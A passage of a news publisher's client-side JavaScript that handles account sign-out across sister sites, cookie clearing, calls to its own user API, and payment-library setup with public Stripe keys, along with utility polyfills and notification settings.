  if(getCookie('rcmg_token') && getCookie('rcmg_guid')) {
    return true;
  }
  return false;
}

function clear_token_cookies(refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  deleteCookie('rcmg_token');
  deleteCookie('rcmg_guid');
  deleteCookie('ev_ss');
  deleteCookie('ex_ss');
  deleteCookie('rcmg_username');

  // Loop through all verticals (except current) to set cookies

  for(var i = 0; i < dyn_verticals.length; i++) {

    var domain_arr = dyn_verticals[i].split('.');
    var current_domain = domain_arr[domain_arr.length - 2];

    // Remove www1.realclearworld.com once it has https on www1
    if(domain_clean != current_domain /*&& dyn_verticals[i] != 'www1.realclearworld.com'*/) {

      $.getJSON('//'+dyn_verticals[i]+'/asset/top/rcmg_users_v2/rcmg_vertical_sign_out.php?jsoncallback=?', 
      function(data) {
        reload_when_verticals_done_delete(refresh_after); 
      }.bind(refresh_after));
    } else {
      // Runs the callback manually
      reload_when_verticals_done_delete(refresh_after);
    }
  }
}

var reload_counter_delete = 0;

function reload_when_verticals_done_delete(refresh_after) {
  reload_counter_delete++;
  if(reload_counter_delete >= dyn_verticals.length) {

    if(refresh_after) {
      console.log('refresh after delete');
      location.reload(true);
    }
    reload_counter_delete = 0;
  }
}

// POLYFILLS //

// .bind(), used for controlling scope in callback or async-run functions
if (!Function.prototype.bind) {
  Function.prototype.bind = function(oThis) {
    if (typeof this !== 'function') {
      // closest thing possible to the ECMAScript 5
      // internal IsCallable function
      throw new TypeError('Function.prototype.bind - what is trying to be bound is not callable');
    }

    var aArgs   = Array.prototype.slice.call(arguments, 1),
        fToBind = this,
        fNOP    = function() {},
        fBound  = function() {
          return fToBind.apply(this instanceof fNOP
                 ? this
                 : oThis,
                 aArgs.concat(Array.prototype.slice.call(arguments)));
        };

    if (this.prototype) {
      // Function.prototype doesn't have a prototype property
      fNOP.prototype = this.prototype; 
    }
    fBound.prototype = new fNOP();

    return fBound;
  };
}

// https://stackoverflow.com/questions/728360/how-do-i-correctly-clone-a-javascript-object
function clone_obj(obj) {
    var copy;

    // Handle the 3 simple types, and null or undefined
    if (null == obj || "object" != typeof obj) return obj;

    // Handle Date
    if (obj instanceof Date) {
        copy = new Date();
        copy.setTime(obj.getTime());
        return copy;
    }

    // Handle Array
    if (obj instanceof Array) {
        copy = [];
        for (var i = 0, len = obj.length; i < len; i++) {
            copy[i] = clone_obj(obj[i]);
        }
        return copy;
    }

    // Handle Object
    if (obj instanceof Object) {
        copy = {};
        for (var attr in obj) {
            if (obj.hasOwnProperty(attr)) copy[attr] = clone_obj(obj[attr]);
        }
        return copy;
    }

    throw new Error("Unable to copy obj! Its type isn't supported.");
}

// RCMG API ////////////////////////////////////////////////////////////////////

function rcmg_api_call(method, post_data, callback) {

  // Evolok testing
  if(getUrlParameter('evo_test') == 'true') {
    post_data['evo_test'] = true;
  }

  // Add site data
  post_data['site'] = getDomain();

  var now_time = new Date().getTime();

  $.ajax({
    url: window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/api.php?cache_bust="+now_time+"&method="+method+"&jsoncallback=?",
    type: "POST",
    crossDomain: true,
    data: post_data,
    success: callback,
    statusCode: {
      500: function() {
        console.log('500 error');
        // Report this 500 error for diagnostics
        $.getJSON(window.location.protocol + "//util.realclearpolitics.com/rcmg_users_v2/error_500.php?method="+method, function(response) {
          console.log('-------- RCMG API ERROR --------');
        });
      }.bind(method)
    }
  });
}

function rcmg_api_first_error(messages) {

  for(var i = 0; i < messages.length; i++) {
    if(!messages[i].success) {
      return messages[i].message;
    }
  }

  return 'Unspecified error.';
}

function load_PM_lib() {

	// Init Product Management widgets... needed for all to work.

  var pmDomain = "https://rcp.evolok.net/pm/api/v2";
  var stripeKey = "pk_live_HMAmIvW53TwP4iFdxIWpBx9J";

  // Use live key and url, unless querystring parameter designates a test env
  if(getUrlParameter('evo_test') == 'true') {
    pmDomain = "https://rcp.uat.evolok.net/pm/api/v2";
    stripeKey = "pk_test_DsMdGIQm0JaudOgUcCKdHHto";
  }

	EV.PM.init({
	  pmDomain: pmDomain,
	  version: 2,
	  stripeKey: stripeKey
	});
}

/*Toastr Options Globaly*/
if(typeof toastr !== 'undefined'){
    toastr.options = {
        "closeButton": true,
        "debug": false,
        "newestOnTop": true,
        "progressBar": false,
        "positionClass": "toast-top-right",
        "preventDuplicates": true,
        "onclick": null,
        "showDuration": "200",
        "hideDuration": "500",
        "timeOut": "3000",
        "extendedTimeOut": "1000",
        "showEasing": "swing",
        "hideEasing": "linear",
        "showMethod": "fadeIn",
        "hideMethod": "fadeOut"
    };

}



